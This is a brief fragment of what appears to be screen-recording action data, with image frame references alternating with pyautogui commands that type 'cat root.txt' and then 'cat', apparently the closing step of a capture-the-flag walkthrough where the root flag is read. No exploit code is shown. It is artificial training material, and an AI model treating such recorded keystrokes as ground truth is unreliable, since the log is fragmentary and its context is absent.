
pyautogui.write('cat root.txt')

pyautogui.write('cat')
